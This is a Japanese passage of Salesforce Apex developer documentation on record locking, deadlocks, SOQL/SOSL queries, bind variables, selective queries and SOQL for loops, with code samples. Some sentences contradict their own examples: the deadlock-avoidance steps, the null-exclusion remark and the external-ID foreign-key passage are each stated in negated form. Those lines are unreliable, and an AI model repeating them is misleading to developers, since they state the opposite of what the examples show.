Apex の一連の sObject レコードをロックするには、インライン SOQL ステートメントの後に `FOR UPDATE` キーワードを埋め込みます。たとえば、次のステートメントでは2つの取引先を照会すると共に、返された取引先をロックします。

```
Account [] accts = [SELECT Id FROM Account LIMIT 2 FOR UPDATE];
```

 **メモ:** ロックを使用する SOQL クエリでは、`ORDER BY` キーワードを使用できません。

## ロックに関する考慮事項

- クライアントがレコードをロックしている間、そのクライアントは同一トランザクションでデータベースの項目値を変更できます。他のクライアントが同じレコードを更新するには、トランザクションが完了してレコードのロックが解除されるまで待機する必要があります。ロックされている間も、他のクライアントは同じレコードを照会できます。
- 別のクライアントが現在ロックしているレコードをロックしようとする、プロセスはロックが解除されるまで待機した後で、新しいロックを取得します。ロックが 10 秒以内に解除されない場合は、`QueryException` を取得します。同様に、別のクライアントが現在ロックしているレコードを更新しようとし、ロックが 10 秒以内に解除されない場合は、`DmlException` を取得します。
- ロックされているレコードをクライアントが変更しようとした場合、`update` コールが行われてから短時間でロックが解除されれば、更新操作は成功する可能性があります。この場合、2 番目のクライアントがレコードの古いコピーを取得していると、ロックしていたクライアントが行った変更がこの更新によって上書きされる可能性があります。これを回避するには、2 番目のクライアントが最初にレコードをロックする必要があります。ロックプロセスは、`SELECT` ステートメントを使用してデータベースのレコードの最新のコピーを返します。2 番目のクライアントはこのコピーを使用して新しい更新を行うことができます。
- `FOR UPDATE` 句を介して Apex で取得されるレコードのロックは、コールアウトの実行時に自動的に解除されます。`FOR UPDATE` クエリが以前実行された可能性があるコンテキストでコールアウトを実行するときは注意してください。

- 1つのレコードでDML操作を実行すると、当該レコードのほか、関連レコードもロックされます。詳細は、「[Record Locking Cheat Sheet](#)」を参照してください。

 **警告:** Apexコードにロックを設定する場合は、慎重に行ってください。「[デッドロックの回避](#)」を参照してください。

## SOQL For ループのロック

FOR UPDATE キーワードも SOQL `for` ループ内で使用できます。次に例を示します。

```
for (Account[] accts : [SELECT Id FROM Account
                        FOR UPDATE]) {
    // Your code
}
```

「[SOQL For ループ](#)」で説明するように、上記の例は、SOAP API の `query()` メソッドおよび `queryMore()` メソッドのコールに内部的に対応します。

`commit` ステートメントはありません。Apex トリガが正常に完了すると、自動的にデータベースの変更がコミットされます。Apex トリガが正常に完了しない場合、データベースへの変更はロールバックされます。

## デッドロックの回避

複数のデータベーステーブルや行の更新を行う他の手続き型ロジック言語と同様に、Apex はデッドロックが発生する可能性があります。デッドロックを回避するため、Apex ランタイムエンジンでは、次の処理が行われません。

1. `sObject` の親レコードをロックしてから子レコードをロックします。
2. 同じ型の複数のレコードを編集している場合は、ID 順に `sObject` レコードをロックします。

開発者はデッドロックが引き起こされないように行をロックする場合、慎重に行ってください。アプリケーション内のあらゆる場所から同じ順序でテーブルと行にアクセスして、標準のデッドロック回避手法が使用されていることを確認してください。

## SOQL および SOSL クエリ

ステートメントを角括弧で囲むことによって、Apex の Salesforce オブジェクトクエリ言語 (SOQL) または Salesforce オブジェクト検索言語 (SOSL) ステートメントをその場で評価することができます。

### SOQL のステートメント

SOQL ステートメントは、`sObjects` のリスト、単一 `sObject`、または `count` メソッドクエリの `Integer` を評価します。

たとえば、Acme という取引先のリストを取得したとします。

```
List<Account> aa = [SELECT Id, Name FROM Account WHERE Name = 'Acme'];
```

このリストから各要素にアクセスできます。

```
if (!aa.isEmpty()) {
    // Execute commands
}
```

既存のオブジェクトの SOQL クエリから新しいオブジェクトを作成することもできます。次の例では、従業員数が 10 人を超える最初の取引先の新しい取引先責任者を作成します。

```
Contact c = new Contact(Account = [SELECT Name FROM Account
    WHERE NumberOfEmployees > 10 LIMIT 1]);
c.FirstName = 'James';
c.LastName = 'Yoyce';
```

新規作成したオブジェクトのこの項目には null 値が入力されます。設定する必要はありません。

count メソッドを使用して、クエリによって返される行数を返すことができます。次の例では、姓が Weissman の取引先責任者の合計数を返します。

```
Integer i = [SELECT COUNT() FROM Contact WHERE LastName = 'Weissman'];
```

次の標準的な演算を使用して、結果を処理することもできます。

```
Integer j = 5 * [SELECT COUNT() FROM Account];
```

SOQL クエリを実行するときに、SOQL の制限が適用されます。「[実行ガバナと制限](#)」を参照してください。

SOQL クエリの構文の詳細は、「[Salesforce SOQL および SOSL リファレンス](#)」を参照してください。

## SOSL のステートメント

SOSL は、sObject リストの一覧に対して評価を行います。各リストには特定の sObject 型の検索結果が含まれます。結果リストは必ず、SOSL クエリで指定された順序で返されます。SOSL クエリが指定された sObject 型のレコードを返さない場合、検索結果には、その sObject の空のリストが返されます。

たとえば、次のように語句の対応付けで始まる取引先、取引先責任者、商談、およびリードのリストを返すことができます。

```
List<List<SObject>> searchList = [FIND 'map*' IN ALL FIELDS RETURNING Account (Id, Name),
    Contact, Opportunity, Lead];
```

 **メモ:** Apex の FIND 句の構文は、SOAP API および REST API の FIND 句の構文と異なります。

- Apex の場合、FIND 句の値は単一引用符で区画されます。次に例を示します。

```
FIND 'map*' IN ALL FIELDS RETURNING Account (Id, Name), Contact, Opportunity, Lead
```

- API の場合、FIND 句の値は中括弧で区画されます。次に例を示します。

```
FIND {map*} IN ALL FIELDS RETURNING Account (Id, Name), Contact, Opportunity, Lead
```

searchList で、返された各オブジェクトの配列を作成できます。

```
Account [] accounts = ((List<Account>)searchList[0]);
Contact [] contacts = ((List<Contact>)searchList[1]);
```

```
Opportunity [] opportunities = ((List<Opportunity>)searchList[2]);
Lead [] leads = ((List<Lead>)searchList[3]);
```

SOSL クエリを実行するときに、SOSL の制限が適用されます。「[実行ガバナと制限](#)」を参照してください。

SOSL クエリの構文の詳細は、『[Salesforce SOQL および SOSL リファレンス](#)』を参照してください。

このセクションの内容:

1. [SOQL および SOSL クエリ結果の処理](#)
2. [リレーションを使用した sObject 項目へのアクセス](#)
3. [外部キーおよび親-子リレーションの SOQL クエリについて](#)
4. [SOQL 集計関数の使用](#)
5. [非常に大きい SOQL クエリの処理](#)
6. [1つのレコードを返す SOQL クエリの使用](#)
7. [null 値の回避によるパフォーマンスの改善](#)
8. [SOQL クエリの多態的なリレーションの処理](#)  
多態的なリレーションは、参照されるオブジェクトに複数の異なる種別を使用できるオブジェクト間のリレーションです。たとえば、Task の Who リレーション項目には、Contact または Lead のいずれかを使用できます。
9. [SOQL クエリおよび SOSL クエリでの Apex 変数の使用](#)
10. [SOQL ステートメントを使用したすべてのレコードのクエリ](#)

## SOQL および SOSL クエリ結果の処理

SOQL クエリおよび SOSL クエリは、元のクエリで選択された sObject 項目のデータのみを返します。SOQL クエリまたは SOSL クエリで選択されていない項目 (ID 以外) にアクセスしようとする、データベースのその項目に値が含まれている場合であっても、ランタイムエラーが発生します。次のコード例では、ランタイムエラーが発生します。

```
insert new Account(Name = 'Singha');
Account acc = [SELECT Id FROM Account WHERE Name = 'Singha' LIMIT 1];
// Note that name is not selected
String name = [SELECT Id FROM Account WHERE Name = 'Singha' LIMIT 1].Name;
```

次のコード例は、ランタイムエラーが発生しないように上記のコードを書き換えたものです。Name が Id の後に、SELECT ステートメントの一部として追加されています。

```
insert new Account(Name = 'Singha');
Account acc = [SELECT Id FROM Account WHERE Name = 'Singha' LIMIT 1];
// Note that name is now selected
String name = [SELECT Id, Name FROM Account WHERE Name = 'Singha' LIMIT 1].Name;
```

選択された sObject 項目が 1 つのみの場合でも、SOQL クエリまたは SOSL クエリは必ずすべてのレコードとしてデータを返します。その結果、項目にアクセスするには、項目を参照解決する必要があります。たとえば、次

のコードは、SOQL クエリでデータベースから sObject リストを取得し、リスト内の最初の取引先レコードにアクセスし、レコードの AnnualRevenue 項目を参照解決します。

```
Double rev = [SELECT AnnualRevenue FROM Account
              WHERE Name = 'Acme'][0].AnnualRevenue;

// When only one result is returned in a SOQL query, it is not necessary
// to include the list's index.
Double rev2 = [SELECT AnnualRevenue FROM Account
              WHERE Name = 'Acme' LIMIT 1].AnnualRevenue;
```

SOQL クエリ結果で sObject 項目を参照解決する必要がないのは、クエリが COUNT 演算の結果として Integer を返す場合のみです。

```
Integer i = [SELECT COUNT() FROM Account];
```

SOSL クエリで返されるレコードの項目は、必ず参照解決する必要があります。

数式を含む sObject 項目は、SOQL クエリまたは SOSL クエリが発行されたときに項目の値を返します。数式内で使用されているその他の項目に対する変更は、レコードが Apex で保存され、再度照会されるまでは、数式項目の値に反映されません。その他の参照専用 sObject 項目と同様、数式項目の値自体を Apex で変更することはできません。

## リレーションを使用した sObject 項目へのアクセス

sObject レコードは、ID と、関連付けられた sObject の表示を示すアドレスの 2 つの項目によって他のレコードとの関係を表します。たとえば、Contact sObject には種別が ID の AccountId 項目と、関連付けられた sObject 自体を示す、種別が取引先の Account 項目があります。

ID 項目を使用して取引先責任者と関連する取引先を変更したり、sObject 参照項目を使用して取引先のデータにアクセスしたりできます。参照項目は、SOQL クエリまたは SOSL クエリの結果としてのみ入力されます(注意を参照)。

たとえば、次の Apex コードは、取引先と取引先責任者を相互に関連付ける方法と、取引先責任者を使用して取引先の項目を変更する方法を示します。

 **メモ:** 次に示すのは最も複雑な例です。このコードで使用する一部の要素については、このガイドの後のセクションで説明します。

- insert と update の詳細は、「Insert ステートメント」(ページ 723)および「Update ステートメント」(ページ 723)を参照してください。

```
Account a = new Account(Name = 'Acme');
insert a; // Inserting the record automatically assigns a
         // value to its ID field
Contact c = new Contact(LastName = 'Weissman');
c.AccountId = a.Id;
// The new contact now points at the new account
insert c;

// A SOQL query accesses data for the inserted contact,
// including a populated c.account field
c = [SELECT Account.Name FROM Contact WHERE Id = :c.Id];
```

```
// Now fields in both records can be changed through the contact
c.Account.Name = 'salesforce.com';
c.LastName = 'Roth';

// To update the database, the two types of records must be
// updated separately
update c; // This only changes the contact's last name
update c.Account; // This updates the account name
```

 **メモ:** `c.Account.Name` という式表現や、リレーションを辿るその他の式では、変更する場合と値として参照する場合に若干異なる特徴があります。

- 値として参照する場合、`c.Account` が null の場合 `c.Account.Name` は `null` と評価されますが、`NullPointerException` は生成されません。これにより、開発者は null 値をチェックする必要なく多段の関係を参照できます。
- 変更するとき、`c.Account` が null の場合、`c.Account.Name` によって `NullPointerException` が生成されます。

SOQL では、挿入された取引先責任者のデータへのアクセス方法は、前の SOQL の例で使用した SELECT ステートメントに似ています。

```
List<List<SObject>> searchList = [FIND 'Acme' IN ALL FIELDS RETURNING
Contact (id,Account.Name)]
```

また、`sObject` 項目キーは `insert`、`update`、または `upsert` 時に、外部 ID による外部キー解決に使用されません。次に例を示します。

```
Account refAcct = new Account(externalId__c = '12345');

Contact c = new Contact(Account = refAcct, LastName = 'Kay');

insert c;
```

新しい取引先責任者に、`external_id` が「12345」である取引先と同じ `AccountId` を挿入します。そのような取引先がない場合、挿入は失敗します。

 **ヒント:** たとえば、次のコードは上記のコードと同一です。ただし、SOQL クエリを使用するため、上記のコードほど効率的ではありません。このコードが複数回コールされた場合、SOQL クエリ実行制限の最大数に達する場合があります。実行制限の詳細は、「[実行ガバナと制限](#)」(ページ 333)を参照してください。

```
Account refAcct = [SELECT Id FROM Account WHERE externalId__c='12345'];

Contact c = new Contact(Account = refAcct.Id);

insert c;
```

## 外部キーおよび親-子リレーションの SOQL クエリについて

SOQL クエリの `SELECT` ステートメントは、外部キーや親-子レコードの結合などの有効な SOQL ステートメントとして使用できます。外部キーの結合が含まれている場合、生成される `sObjects` は、通常の項目表記を使用して参照できます。次に例を示します。

```
System.debug([SELECT Account.Name FROM Contact
              WHERE FirstName = 'Caroline'].Account.Name);
```

また、`sObjects` での親-子リレーションは SOQL クエリとして動作します。次に例を示します。

```
for (Account a : [SELECT Id, Name, (SELECT LastName FROM Contacts)
                 FROM Account
                 WHERE Name = 'Acme']) {
    Contact[] cons = a.Contacts;
}

//The following example also works because we limit to only 1 contact
for (Account a : [SELECT Id, Name, (SELECT LastName FROM Contacts LIMIT 1)
                 FROM Account
                 WHERE Name = 'testAgg']) {
    Contact c = a.Contacts;
}
```

## SOQL 集計関数の使用

`SUM()` や `MAX()` などの SOQL の集計関数を使用して、クエリでデータをロールアップおよび集計できます。集計関数の詳細は、『[Salesforce SOQL および SOSL リファレンス](#)』の「集計関数」を参照してください。

集計関数は `GROUP BY` 句を使用せずに使用できます。たとえば、`AVG()` 集計関数を使用して、すべての商談の平均 [金額] を調べることができます。

```
AggregateResult[] groupedResults
    = [SELECT AVG(Amount) aver FROM Opportunity];
Object avgAmount = groupedResults[0].get('aver');
```

集計関数を含むクエリは、`AggregateResult` オブジェクトの配列で結果を返します。`AggregateResult` は参照専用 `sObject` で、クエリ結果にのみ使用されます。

集計関数は `GROUP BY` 句と共に使用すると、より強力にレポートを生成するツールとなります。たとえば、キャンペーンごとにすべての商談の平均 [金額] を調べることができます。

```
AggregateResult[] groupedResults
    = [SELECT CampaignId, AVG(Amount)
      FROM Opportunity
      GROUP BY CampaignId];
for (AggregateResult ar : groupedResults) {
    System.debug('Campaign ID' + ar.get('CampaignId'));
    System.debug('Average amount' + ar.get('expr0'));
}
```

別名のない `SELECT` リストの集計項目は、形式が `expri` の暗黙的別名を自動的に取得します。*i* は、明示的な別名のない集計項目の順序を示します。*i* の値は 0 から始まり、明示的な別名のない集計項目ごとに増えます。

す。詳細は、『Salesforce SOQL および SOSL リファレンス』の「GROUP BY での別名の使用」を参照してください。

 **メモ:** 集計関数を含むクエリには、クエリ行の合計数に関する制限が引き続き適用されます。COUNT() および COUNT(fieldname) 以外のすべての集計関数には、集計で使用される各行が制限を追跡するクエリ行として含まれます。

COUNT() および COUNT(fieldname) クエリでは、制限は1つのクエリ行としてカウントされますが、クエリに GROUP BY 句が含まれる場合はグルーピングごとに1つのクエリ行が使用されます。

## 非常に大きい SOQL クエリの処理

SOQL クエリがヒープサイズの制限を超える多数の sObject を返し、エラーが生じることがあります。問題を解決するには、代わりに SOQL クエリ `for` ループを使用します。query および queryMore への内部コールが使用されるため、レコードの複数の一括処理が可能になります。

たとえば、結果が大きすぎる場合、次の構文で実行時例外が発生します。

```
Account[] accts = [SELECT Id FROM Account];
```

代わりに、次の例のいずれかで SOQL クエリ `for` ループを使用します。

```
// Use this format if you are not executing DML statements
// within the for loop
for (Account a : [SELECT Id, Name FROM Account
                  WHERE Name LIKE 'Acme%']) {
    // Your code without DML statements here
}

// Use this format for efficiency if you are executing DML statements
// within the for loop
for (List<Account> accts : [SELECT Id, Name FROM Account
                           WHERE Name LIKE 'Acme%']) {
    // Your code here
    update accts;
}
```

次の例は、レコードの一括更新に使用する SOQL クエリ `for` ループを示します。指定された条件と一致する姓名を持つ取引先責任者のレコードで、取引先責任者の姓を変更するとします。

```
public void massUpdate() {
    for (List<Contact> contacts:
        [SELECT FirstName, LastName FROM Contact]) {
        for(Contact c : contacts) {
            if (c.FirstName == 'Barbara' &&
                c.LastName == 'Gordon') {
                c.LastName = 'Wayne';
            }
        }
        update contacts;
    }
}
```

for ループで SOQL クエリを使用する代わりに、Apex の一括処理を使用してレコードを一括更新すると、ガバナ制限に達するリスクが最小限に抑えられます。

詳細は、「[SOQL For ループ](#)」(ページ 183)を参照してください。

## より効率的な SOQL クエリ

最高のパフォーマンスを得るためには、特にトリガ内のクエリに対しては、セレクティブ SOQL クエリを使用する必要があります。実行時間が長くなるのを避けるために、システムはセレクティブ以外の SOQL クエリを終了できます。200,000件を超えるレコードを含むオブジェクトに対してトリガでセレクティブではないクエリを使用すると、エラーメッセージが表示されます。このエラーを回避するには、必ずセレクティブクエリを使用します。

### セレクティブ SOQL クエリ条件

- クエリ検索条件の1つがインデックス付き項目にあり、そのクエリ検索条件によって結果となる行数がシステム定義のしきい値より少なくなる場合、そのクエリはセレクティブです。SOQL クエリのパフォーマンスは、WHERE 句に使用される2つ以上の検索条件がその条件を満たす場合に改善されます。
- 選択度しきい値は、初めの100万件のレコードの10%、それ以降のレコードの5%未満の、最大333,333件です。インデックス付き標準項目であるクエリ検索条件がある場合など一部の状況では、しきい値が高くなる場合があります。また、選択度しきい値は変化します。

### セレクティブ SOQL クエリのカスタムインデックスに関する考慮事項

- 次の項目はデフォルトでインデックスが付けられます。
  - 主キー (Id、Name、OwnerId 項目)
  - 外部キー (参照関係または主従関係項目)
  - 監査日付 (CreatedDate、SystemModstamp 項目)
  - RecordType 項目 (これらの項目を備えたすべての標準オブジェクトにインデックス付け)
  - 外部ID または一意としてマークされたカスタム項目
- 頻繁に実行されるクエリのパフォーマンスがインデックスによって向上することが Salesforce Optimizer によって確認された場合は、デフォルトでインデックスが付けられない項目に自動的にインデックスが付けられます。
- Salesforce サポートは、お客様からの要求に応じてカスタムインデックスを追加できます。
- カスタムインデックスは、複数選択リスト、マルチ通貨組織の通貨項目、ロングテキスト項目、一部の数式項目、およびバイナリ項目 (blob 型の項目、ファイル、または暗号化されたテキスト項目) では作成できません。Salesforce には定期的に新しいデータ型 (一般に複雑なデータ型) が追加されますが、これらのデータ型の項目は常にカスタムインデックス付けが可能なわけではありません。
- 選択リスト項目での TEXT 関数の呼び出しを含む数式項目に、カスタムインデックスを作成することはできません。
- 通常、次の場合はカスタムインデックスが使用されません。
  - 照会された値がシステム定義のしきい値を超える場合
  - 検索条件の演算子が、NOT EQUAL TO (または !=)、NOT CONTAINS、NOT STARTS WITH などの否定演算子である場合

- 検索条件に CONTAINS 演算子を使用され、スキャンされる行数が 333,333 を超える場合。CONTAINS 演算子にはインデックスの完全スキャンが必要です。このしきい値は変化します。
- 空の値と比較している場合 (Name != '')

ただし、カスタムインデックスを使用できない複雑なシナリオは他にもあります。ここに記載された条件以外のシナリオがある場合、またはセレクトティブではないクエリに関するヘルプが必要な場合は、Salesforce カスタマーサポートにお問い合わせください。

### セレクトティブ SOQL クエリの例

大きなオブジェクトでのクエリがセレクトティブであるかどうかを理解するために、いくつかのクエリを解析することにします。これらのクエリについては、Account sObject に 20 万件を超えるレコードがあると想定します。これらのレコードには、理論削除されたレコード (まだごみ箱に残っているレコード) も含まれます。

クエリ 1:

```
SELECT Id FROM Account WHERE Id IN (<list of account IDs>)
```

WHERE 句は、インデックス付き項目 (ID) に使用されています。SELECT COUNT() FROM Account WHERE Id IN (<list of account IDs>) が選択度しきい値より少ないレコードを返す場合は、Id へのインデックスが使用されます。このインデックスは通常、ID のリストに少数のレコードのみが含まれる場合に使用されます。

クエリ 2:

```
SELECT Id FROM Account WHERE Name != ''
```

名前はインデックス付きですが (主キー) Account は大きなオブジェクトであるため、この検索条件はほとんどのレコードを返すことから、クエリは非セレクトティブとなります。

クエリ 3:

```
SELECT Id FROM Account WHERE Name != '' AND CustomField__c = 'ValueA'
```

ここで、いずれかの検索条件が、個々に考えたときに、セレクトティブであるかどうかを確認する必要があります。前の例で確認したように、最初の検索条件はセレクトティブではありません。そのため、2つ目の検索条件を重点的に確認することにします。SELECT COUNT() FROM Account WHERE CustomField\_\_c = 'ValueA' が返すレコードの件数が選択度しきい値より少なく、かつ CustomField\_\_c がインデックス付きである場合、このクエリはセレクトティブです。

### 1つのレコードを返す SOQL クエリの使用

結果リストに1つだけ要素が含まれている場合、SOQL クエリを使用して単一の sObject 値を割り当てることができます。式の L 値が単一の sObject 型である場合、Apex は自動的にクエリ結果リストの1つの sObject レコードに L 値を割り当てます。リスト内に sObjects がない場合、または複数の sObject がある場合、実行時例外が発生します。次に例を示します。

```
List<Account> accts = [SELECT Id FROM Account];

// These lines of code are only valid if one row is returned from
// the query. Notice that the second line dereferences the field from the
// query without assigning it to an intermediary sObject variable.
```

```
Account acct = [SELECT Id FROM Account];
String name = [SELECT Name FROM Account].Name;
```

## null 値の回避によるパフォーマンスの改善

SQL および SOSL クエリでは、WHERE 句で明示的に null 値を除外することで、クエリのパフォーマンスを向上させることができます。次の例では、Thread\_\_c の値が null であるすべてのレコードが検索から除外されません。

```
Public class TagWS {

    /* getThreadTags
    *
    * a quick method to pull tags not in the existing list
    *
    */
    public static webservice List<String>
    getThreadTags(String threadId, List<String> tags) {

        system.debug(LoggingLevel.Debug, tags);

        List<String> retVals = new List<String>();
        Set<String> tagSet = new Set<String>();
        Set<String> origTagSet = new Set<String>();
        origTagSet.addAll(tags);

        // Note WHERE clause optimizes search where Thread__c is not null

        for(CSO_CaseThread_Tag__c t :
            [SELECT Name FROM CSO_CaseThread_Tag__c
             WHERE Thread__c = :threadId AND
             Thread__c != null])

            {
                tagSet.add(t.Name);
            }
        for(String x : origTagSet) {
            // return a minus version of it so the UI knows to clear it
            if(!tagSet.contains(x)) retVals.add('-' + x);
        }
        for(String x : tagSet) {
            // return a plus version so the UI knows it's new
            if(!origTagSet.contains(x)) retVals.add('+' + x);
        }

        return retVals;
    }
}
```

## SOQL クエリの多態的なリレーションの処理

多態的なリレーションは、参照されるオブジェクトに複数の異なる種別を使用できるオブジェクト間のリレーションです。たとえば、Task の who リレーション項目には、Contact または Lead のいずれかを使用できます。

Apex で多態的なリレーションの SOQL クエリを使用する方法についての説明を次に示します。多態的なリレーションについてのより一般的な情報は、『SOQL および SOSL リファレンス』の「[リレーション項目および多態的な項目について](#)」を参照してください。

Apex で多態的な項目を参照する SOQL クエリを使用して、多態的な項目によって参照されるオブジェクト種別に依存する結果を取得できます。1つのアプローチとして、Type 修飾子を使用して結果を絞り込むという方法があります。次の例では、What 項目を使用して Account または Opportunity に関連する Event を照会します。

```
List<Event> events = [SELECT Description FROM Event WHERE What.Type IN ('Account',
'Opportunity')];
```

別のアプローチとして、SOQL の SELECT ステートメントで TYPEOF 句を使用する方法があります。この例でも、What 項目を使用して Account または Opportunity に関連する Event を照会します。

```
List<Event> events = [SELECT TYPEOF What WHEN Account THEN Phone WHEN Opportunity THEN
Amount END FROM Event];
```

これらのクエリは、リレーション項目が目的のオブジェクト種別を参照する sObject のリストを返します。

多態的なリレーションで参照されるオブジェクトにアクセスする必要がある場合は、オブジェクト種別を判断するために instanceof キーワードを使用できます。次の例では、instanceof を使用して、Account または Opportunity が Event に関連しているかどうかを判断します。

```
Event myEvent = eventFromQuery;
if (myEvent.What instanceof Account) {
    // myEvent.What references an Account, so process accordingly
} else if (myEvent.What instanceof Opportunity) {
    // myEvent.What references an Opportunity, so process accordingly
}
```

別のメソッドに渡す前に、クエリが返す参照される sObject を適切な種別の変数に割り当てる必要があります。この例では次の処理が行われます。

1. TYPEOF 句で SOQL クエリを使用して、Merchandise\_\_c カスタムオブジェクトの User または Group 所有者を照会する。
2. instanceof を使用して、所有者の種別を判断する。
3. 所有者オブジェクトを User または Group 種別の変数に割り当ててから、ユーティリティメソッドに渡す。

```
public class PolymorphismExampleClass {

    // Utility method for a User
    public static void processUser(User theUser) {
        System.debug('Processed User');
    }

    // Utility method for a Group
    public static void processGroup(Group theGroup) {
        System.debug('Processed Group');
    }
}
```

```

public static void processOwnersOfMerchandise() {
    // Select records based on the Owner polymorphic relationship field
    List<Merchandise__c> merchandiseList = [SELECT TYPEOF Owner WHEN User THEN LastName
    WHEN Group THEN Email END FROM Merchandise__c];
    // We now have a list of Merchandise__c records owned by either a User or Group
    for (Merchandise__c merch: merchandiseList) {
        // We can use instanceof to check the polymorphic relationship type
        // Note that we have to assign the polymorphic reference to the appropriate
        // sObject type before passing to a method
        if (merch.Owner instanceof User) {
            User userOwner = merch.Owner;
            processUser(userOwner);
        } else if (merch.Owner instanceof Group) {
            Group groupOwner = merch.Owner;
            processGroup(groupOwner);
        }
    }
}

```

## SOQL クエリおよび SOSL クエリでの Apex 変数の使用

Apex の SOQL ステートメントと SOSL ステートメントは、前にコロン(:)がある場合、Apex コード変数と式を参照できます。このように SOQL ステートメントまたは SOSL ステートメント内でローカルコード変数を使用することを、**バインド**と呼びます。Apex パーサーは、SOQL ステートメントまたは SOSL ステートメントを実行する前に、最初にコードコンテキスト内のローカル変数を評価します。バインド式は、次のように使用できます。

- **FIND 句の検索文字列**
- **WHERE 句の条件リテラル**
- **WHERE 句の IN 演算子または NOT IN 演算子の値。値の動的セットを絞り込むことができます。いずれのデータ型のリストでも機能しますが、特に ID または String のリストで使用されます。**
- **WITH DIVISION 句のディビジョン名**
- **LIMIT 句の数値**
- **OFFSET 句の数値**

バインド式は **INCLUDES** などの他の句と共に使用することはできません。

次に例を示します。

```

Account A = new Account (Name='xxx');
insert A;
Account B;

// A simple bind
B = [SELECT Id FROM Account WHERE Id = :A.Id];

// A bind with arithmetic
B = [SELECT Id FROM Account
    WHERE Name = :('x' + 'xx')];

```

```

String s = 'XXX';

// A bind with expressions
B = [SELECT Id FROM Account
     WHERE Name = :'XXXX'.substring(0,3)];

// A bind with an expression that is itself a query result
B = [SELECT Id FROM Account
     WHERE Name = :[SELECT Name FROM Account
                    WHERE Id = :A.Id].Name];

Contact C = new Contact(LastName='xxx', AccountId=A.Id);
insert new Contact[] {C, new Contact(LastName='yyy',
                                     accountId=A.id)};

// Binds in both the parent and aggregate queries
B = [SELECT Id, (SELECT Id FROM Contacts
                WHERE Id = :C.Id)
     FROM Account
     WHERE Id = :A.Id];

// One contact returned
Contact D = B.Contacts;

// A limit bind
Integer i = 1;
B = [SELECT Id FROM Account LIMIT :i];

// An OFFSET bind
Integer offsetVal = 10;
List<Account> offsetList = [SELECT Id FROM Account OFFSET :offsetVal];

// An IN-bind with an Id list. Note that a list of sObjects
// can also be used--the Ids of the objects are used for
// the bind
Contact[] cc = [SELECT Id FROM Contact LIMIT 2];
Task[] tt = [SELECT Id FROM Task WHERE WhoId IN :cc];

// An IN-bind with a String list
String[] ss = new String[] {'a', 'b'};
Account[] aa = [SELECT Id FROM Account
               WHERE AccountNumber IN :ss];

// A SOSL query with binds in all possible clauses

String myString1 = 'aaa';
String myString2 = 'bbb';
Integer myInt3 = 11;
String myString4 = 'ccc';
Integer myInt5 = 22;

List<List<SObject>> searchList = [FIND :myString1 IN ALL FIELDS
                                RETURNING
                                Account (Id, Name WHERE Name LIKE :myString2

```

```

                LIMIT :myInt3),
            Contact,
            Opportunity,
            Lead
        WITH DIVISION =:myString4
        LIMIT :myInt5];

```

-  **メモ:** Apex バインド変数は、DISTANCE 関数の単位パラメータではサポートされません。次のクエリは機能しません。

```

String units = 'mi';
List<Account> accountList =
    [SELECT ID, Name, BillingLatitude, BillingLongitude
     FROM Account
     WHERE DISTANCE(My_Location_Field__c, GEOLOCATION(10,10), :units) < 10];

```

## SOQL ステートメントを使用したすべてのレコードのクエリ

SOQL ステートメントは、ALL ROWS キーワードを使用して、削除されたレコードやアーカイブされた活動など、組織内のすべてのレコードを照会できます。次に例を示します。

```
System.assertEquals(2, [SELECT COUNT() FROM Contact WHERE AccountId = a.Id ALL ROWS]);
```

ALL ROWS を使用して、組織のごみ箱の中のレコードを照会できます。ALL ROWS キーワードは FOR UPDATE キーワードと共に使用することはできません。

## SOQL For ループ

SOQL for ループは SOQL クエリで返されたすべての sObject レコードを反復します。

SOQL for ループの構文は次のいずれかになります。

```

for (variable : [soql_query]) {
    code_block
}

```

または

```

for (variable_list : [soql_query]) {
    code_block
}

```

variable および variable\_list は、soql\_query で返される sObject と同じデータ型である必要があります。標準 SOQL クエリと同様、[soql\_query] ステートメントは、: 構文を使用して WHERE 句のコード式を参照することができます。次に例を示します。

```

String s = 'Acme';
for (Account a : [SELECT Id, Name from Account
                 where Name LIKE :(s+'%')]) {
    // Your code
}

```

次の例では、SOQL クエリからのリストの作成と DML `update` メソッドを結合します。

```
// Create a list of account records from a SOQL query
List<Account> accs = [SELECT Id, Name FROM Account WHERE Name = 'Siebel'];

// Loop through the list and update the Name field
for(Account a : accs){
    a.Name = 'Oracle';
}

// Update the database
update accs;
```

## SOQL For ループと標準 SOQL クエリの比較

SOQL `for` ループは、`sObject` を取得するために使用するメソッドが、標準 SOQL ステートメントとは異なります。「[SOQL および SOSL クエリ](#)」で説明する標準クエリはクエリの `count` または多数のオブジェクトレコードを取得できますが、SOQL `for` ループは、SOAP API の `query` メソッドと `queryMore` メソッドのコールで効率的なチャンクを使用して、すべての `sObject` を取得します。開発者は常に SOQL `for` ループを使用して、多数のレコードを返すクエリ結果を処理し、[ヒープサイズの制限に達するのを回避](#)します。

[集計関数を含むクエリ](#)では、`queryMore` をサポートしません。`for` ループで 2,000 を超える行を返す集計関数を含むクエリを使用すると、実行時例外が発生します。

## SOQL For ループの形式

SOQL `for` ループは、単一の `sObject` 変数を使用して一度に 1 件のレコードを処理するか、`sObject` リストを使用して一度に 200 個の `sObject` を一括処理できます。

- 単一の `sObject` 形式は `for` ループの `<code_block>` を `sObject` レコードごとに 1 回実行します。そのため、理解しやすく、簡単に使用できますが、`for` ループの本文内でデータ操作言語(DML)ステートメントを使用すると、効率性が大幅に低下します。DML ステートメントは、一度に 1 つの `sObject` の処理のみを完了します。
- `sObject` リスト形式は `for` ループの `<code_block>` を 200 件の `sObject` のリストごとに 1 回実行します。そのため、多少理解しにくく、使用が難しくなりますが、`for` ループの本文内で DML ステートメントを使用する必要がある場合に最適です。DML ステートメントは、`sObject` のリストを一括処理します。

たとえば、次のコードは 2 種類の SOQL クエリ `for` ループの差異を示します。

```
// Create a savepoint because the data should not be committed to the database
Savepoint sp = Database.setSavepoint();

insert new Account[] {new Account (Name = 'yyy'),
                      new Account (Name = 'yyy'),
                      new Account (Name = 'yyy')};

// The single sObject format executes the for loop once per returned record
Integer i = 0;
for (Account tmp : [SELECT Id FROM Account WHERE Name = 'yyy']) {
    i++;
}
System.assert(i == 3); // Since there were three accounts named 'yyy' in the
```

```

// database, the loop executed three times

// The sObject list format executes the for loop once per returned batch
// of records
i = 0;
Integer j;
for (Account[] tmp : [SELECT Id FROM Account WHERE Name = 'yyy']) {
    j = tmp.size();
    i++;
}
System.assert(j == 3); // The list should have contained the three accounts
                        // named 'yyy'
System.assert(i == 1); // Since a single batch can hold up to 200 records and,
                        // only three records should have been returned, the
                        // loop should have executed only once

// Revert the database to the original state
Database.rollback(sp);

```

### メモ:

